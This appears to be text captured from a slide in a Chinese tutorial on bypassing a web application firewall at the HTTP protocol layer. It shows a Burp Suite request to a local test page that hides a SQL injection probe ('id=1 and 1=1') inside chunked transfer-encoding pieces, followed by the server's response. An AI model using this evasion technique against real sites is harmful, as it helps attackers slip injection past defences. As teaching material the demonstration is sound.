 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
1
2
an
2
3
d 1
3
2
=1
4
0
两个空行
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:52:29 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><t
d>123</td></tr></table>
共12张图,当前是第8张
在HTTP协议层面绕过WAF